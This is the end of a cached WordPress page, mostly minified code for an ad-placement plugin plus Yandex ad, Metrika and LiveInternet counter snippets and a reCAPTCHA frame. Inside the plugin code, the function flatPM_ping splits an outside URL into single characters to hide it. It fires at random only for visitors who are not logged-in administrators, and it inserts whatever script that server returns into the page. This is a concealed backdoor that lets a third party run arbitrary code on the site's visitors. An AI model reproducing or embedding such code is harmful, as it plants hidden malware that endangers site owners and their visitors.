parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4073","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"true"}},"chapter_limit":"500","ID":"4074","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1650777-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4075","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter25656932 = new Ya.Metrika({id:25656932, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/25656932" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->       

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</body>
</html>
<!-- Dynamic page generated in 0.293 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 09:02:29 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5Gebq3jnmP3PtfzBr2m4hg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768640564755');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768640561881294
body_size: 397
content:
cb__utl_cb_share_1768640561881294('1ea92d09c43527572b24fe052f11127b');